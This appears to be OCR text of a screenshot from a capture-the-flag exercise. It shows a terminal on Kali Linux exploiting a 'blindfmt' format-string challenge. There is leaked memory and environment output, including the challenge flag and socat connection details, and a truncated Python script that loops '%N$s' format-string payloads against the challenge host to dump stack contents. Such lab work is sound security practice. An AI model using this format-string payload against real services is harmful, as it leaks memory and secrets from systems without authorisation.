 root@kali: ~/Desktop/hackazon/rainman
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/h... root@kali: ~/Desktop/h... root@kali: ~/Desktop/h...
88 U���������
89 error
90 ����
91 UW1�VS���������
92 ��
93 U��WVS���
94
95 error
96 error
97 ./blindfmt
98 (null)
99 HOSTNAME=e84b16c2ecb0
100 HOME=/home/rainman
101 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
102 CHALLENGE_USER=hattonsec
103 PWD=/home/rainman
104 FLAG=CTF{85318e3fa56a285bf02d6557cfe6e498}
105 SOCAT_PID=389
106 SOCAT_PPID=6
107 SOCAT_VERSION=1.7.2.3
108 SOCAT_SOCKADDR=10.6.0.2
109 SOCAT_SOCKPORT=7777
110 SOCAT_PEERADDR=10.6.0.100
111 SOCAT_PEERPORT=34686
from socket import *
def grab(i):
s = socket(AF_INET, SOC
s.connect(('10.6.0.2',
s.send("%"+str(i)+"$s"
data = s.recv(64)
try:
addr = data.split()[0
except:
addr = "error"
s.close()
for z in range(75,200):
grab(z)
time.sleep(0.5)